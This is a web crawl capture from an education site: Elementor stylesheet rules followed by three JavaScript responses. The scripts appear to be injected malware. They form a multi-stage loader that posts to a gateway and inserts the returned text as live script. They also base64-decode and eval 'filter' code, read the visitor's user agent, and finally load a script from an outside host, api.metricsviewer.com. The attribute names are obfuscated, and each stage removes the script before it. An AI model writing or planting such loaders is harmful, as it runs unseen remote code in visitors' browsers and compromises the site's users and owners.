span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 412
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","9RfZMnUYejwbzz0ElR+lE2lzb3RRSS9YcjdQRzBSTm93VnBYVXFtYXdHZ2w5ZW82Y0wyT1VOakdoRDg9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 997
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","jhu6T29NWyRKcRp4o5VUBk1CblhHU0ZiVUJHOXdyZjZDa0h2eTd3Zmpya1lUajNkdkRBLzV3QzNRVkk9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 150
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.metricsviewer.com/7e1c9a4b5d2f6c8a3e0b9f7a4c1d2e",1767633147,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();